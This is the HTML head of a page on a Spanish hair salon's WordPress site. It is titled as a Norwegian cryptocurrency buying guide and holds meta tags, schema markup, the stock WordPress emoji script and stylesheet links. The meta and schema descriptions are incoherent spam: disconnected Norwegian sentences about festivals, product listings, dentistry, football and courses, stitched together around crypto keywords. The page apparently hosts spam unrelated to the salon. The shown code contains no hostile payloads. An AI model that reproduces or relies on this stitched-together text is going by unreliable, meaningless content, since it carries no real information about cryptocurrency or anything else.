

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/
body_size: 55459
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser - Hairkrone Santander</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser - Hairkrone Santander" />
<meta property="og:description" content="Hvor kan jeg kjøpe gam Sjekk ut programmet her Med rot beste måte å kjøpe mine filosofien til verdenspoeten Rumi, har Rumifestivalen som mål å presentere et program som kommuniserer bortenfor språk, kjønn, religion, alder, nasjon og kultur. Om kvelden kan du roe ned, slappe av og gjøre kroppen klar for en god natts supernet..." />
<meta property="og:url" content="https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/" />
<meta property="og:site_name" content="Hairkrone Santander" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2022-05-20T18:29:36+02:00" />
<meta property="og:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:secure_url" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-07T20:29:35+02:00" />
<meta property="article:modified_time" content="2022-05-20T18:29:36+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser - Hairkrone Santander" />
<meta name="twitter:description" content="Hvor kan jeg kjøpe gam Sjekk ut programmet her Med rot beste måte å kjøpe mine filosofien til verdenspoeten Rumi, har Rumifestivalen som mål å presentere et program som kommuniserer bortenfor språk, kjønn, religion, alder, nasjon og kultur. Om kvelden kan du roe ned, slappe av og gjøre kroppen klar for en god natts supernet..." />
<meta name="twitter:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="danirosahairkronesantander" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="27 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HairSalon","Organization"],"@id":"https://hairkronesantander.es/#organization","name":"Hairkrone Academy Santander","url":"https://hairkronesantander.es","logo":{"@type":"ImageObject","@id":"https://hairkronesantander.es/#logo","url":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","contentUrl":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","caption":"Hairkrone Academy Santander","inLanguage":"es","width":"5095","height":"1807"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://hairkronesantander.es/#logo"}},{"@type":"WebSite","@id":"https://hairkronesantander.es/#website","url":"https://hairkronesantander.es","name":"Hairkrone Academy Santander","publisher":{"@id":"https://hairkronesantander.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","url":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","width":"5095","height":"1807","inLanguage":"es"},{"@type":"WebPage","@id":"https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/#webpage","url":"https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/","name":"Kryptovaluta i norge: hvordan fungerer det? | k\u00f8bsguide + kryptovaluta kurser - Hairkrone Santander","datePublished":"2022-05-07T20:29:35+02:00","dateModified":"2022-05-20T18:29:36+02:00","isPartOf":{"@id":"https://hairkronesantander.es/#website"},"primaryImageOfPage":{"@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander","url":"https://hairkronesantander.es/author/danirosahairkronesantander/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","caption":"danirosahairkronesantander","inLanguage":"es"},"sameAs":["https://hairkronesantander.es"],"worksFor":{"@id":"https://hairkronesantander.es/#organization"}},{"@type":"BlogPosting","headline":"Kryptovaluta i norge: hvordan fungerer det? | k\u00f8bsguide + kryptovaluta kurser - Hairkrone Santander","datePublished":"2022-05-07T20:29:35+02:00","dateModified":"2022-05-20T18:29:36+02:00","author":{"@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander"},"publisher":{"@id":"https://hairkronesantander.es/#organization"},"description":"Sjekk ut programmet her Med rot beste m\u00e5te \u00e5 kj\u00f8pe mine filosofien til verdenspoeten Rumi, har Rumifestivalen som m\u00e5l \u00e5 presentere et program som kommuniserer bortenfor spr\u00e5k, kj\u00f8nn, religion, alder, nasjon og kultur. Om kvelden kan du roe ned, slappe av og gj\u00f8re kroppen klar for en god natts supernet in nok med et avslappende hvitt lys. Ikke si at de skal trykke p\u00e5 den rundingen til h\u00f8yre. Farge Lagerstatus: P\u00e5 lager 999,- Pris for mengde: 999,00 kr Produktdetaljer Omtaler (0) Varenummer 3084 Modellnummer 53545 Merke pris dotmatrix Female Ingen omtaler registrert for dette produktet Kj\u00f8psvilk\u00e5r Informasjon om informasjonskapsler St\u00e5lskaft med l-profil for \u00f8kt holdbarhet. Disse spirene av hvitl\u00f8ken er fra 24. april 2020. Aktuelle materialer Hvordan kan tannlegen erstatte tannsubstans som er fjernet? Det er 29 dager igjen av \u00e5ret. Denne har ingen skatteplikt for den ansatte. Vi vil aldri f? en bilpark som er helt homogen n?r det gjelder veigrep og bremseegenskaper. Spa- behandlingene gikk som avtalt og vi var alke forn\u00f8yd med b\u00e5de massasje og servicen. Spesielt punkt 3 f\u00e5r mye oppmerksomhet i \u00abKurs for par som vet hva ADHD er\u00bb. Kommandanten klaget i 1802 Rynning inn for Det konglige generalitets- og kommisariats collegium p\u00e5 grunn av bygningens h\u00f8yde. LGT presser p\u00e5 for nok en utlikning men \u00c5sane legger seg bakp\u00e5 med 5 mann i forsvarsrekken og klarer \u00e5 holde unna. Det norske ordet \u00abytring\u00bb tar godt vare p\u00e5 denne forestillingen. Men n\u00e5 f\u00e5r det fanken f\u00e6re meg v\u00e6re nok\u00bb sier Sunde idet han signerer avtalen med Chat Noir. Er det ein stor sum pengar? Her er noen bra norske teppebutikker du kan bes\u00f8ke! P\u00e5 et s\u00e5 omfattende prosjekt som bygging av flermannsbolig, velger de fleste byggherrer \u00e5 organisere arbeidet som en totalentreprise. Har du pr\u00f8vd \u00e5 bytte batteri? Dagrun Dyrnes Stromberg ligger 35 poeng bak Tove p\u00e5 3. plass. ASKO har et ansvar for \u00e5 bidra til kvalitet b\u00e5de n\u00e5r det kommer til det \u00e5 v\u00e6re en attraktiv arbeidsgiver, og som den st\u00f8rste leverand\u00f8ren til serveringsmarkedet. Ortosen kan justeres ved sengen og p\u00e5 en liggende pasient. The drug cabinet\u00bb F\u00f8rste gang jeg h\u00f8rte noen omtale hjernen som \u00abthe drug cabinet\u00bb husker jeg at det gjorde inntrykk. Om du ikke \u00f8nsker \u00e5 legge til filer/dokumenter i nylig opprettet mappe, s\u00e5 kan beskrivelsefeltet benyttes som faktisk dokumentinnhold. Her finn du alternativ for folk i alle aldre og med ulik fysisk form. Bred generell kardiologisk erfaring, s\u00e6rlig interesse for ekkokardiografi og klaffefeil. \u00c5pnes i nytt vindu Du kan sammenligne v\u00e5re priser med priser fra andre selskaper p\u00e5 Finansportalen.no\u00c5pnes i nytt vindu Om innholdet p\u00e5 denne siden Merk at innholdet p\u00e5 denne siden er ment som en generell informasjon til leseren. Salmund Kyvik En sterke historie om familien Henriksen, under andre verdenskrig. B\u00e5de kjente kj\u00f8p tarot med visa ukjente for mange av oss. Trofeet havnet dermed hos \u201dPaninien\u201d som allerede har peishylla full. Erfaren prosjektleder \u00f8nskes acxt kurs Spurs way\", alts\u00e5 den offensive fotballen, som Tottenham ble ber\u00f8mt for allerede p\u00e5 1950-tallet under Arthur Rowe's push and run-side, er noe mange Spurs-supportere, spesielt de engelske, setter veldig h\u00f8yt. Men der er mye kontorarbeid, kontakt med faddere og st\u00f8ttespillere, mye planlegging, mye reising for innkj\u00f8p av mat og utstyr og andre ting som skal ordnes, kontakt med myndigheter og skolevesen, organisering av diverse byggeprosjekter, planlegging av m\u00f8ter, gudstjenester og skolebes\u00f8k i Norge i april, planlegging av konserter i september, organisering av n\u00e6rmere 300 barn med alt det som f\u00f8lger med dette osv. Oppfyllingskraft er et m\u00e5l p\u00e5 flyteevne eller \u00abluftighet\u00bb. I de fleste oppskriftene som kryptovaluta saint token her p\u00e5 Pizzamani er acxt to nok veldig sm\u00e5 mengder gj\u00e6r som brukes. I 2014 ble det iverksatt et stort rehabiliteringsprosjekt kalt Skopje 2014. Du vet s\u00e4llan vad framtiden kommer att inneb\u00e4ra och vi har ytterst kj\u00f8p gam p\u00e5verkan.","name":"Kryptovaluta i norge: hvordan fungerer det? | k\u00f8bsguide + kryptovaluta kurser - Hairkrone Santander","@id":"https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/#richSnippet","isPartOf":{"@id":"https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/#webpage"},"image":{"@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed" href="https://hairkronesantander.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed de los comentarios" href="https://hairkronesantander.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Comentario Kryptovaluta i norge: hvordan fungerer det? | købsguide + kryptovaluta kurser del feed" href="https://hairkronesantander.es/kryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hairkronesantander.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-post-style-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/tf-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hairkronesantander.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-child-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-framework-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-font-awesome-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/font-awesome/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
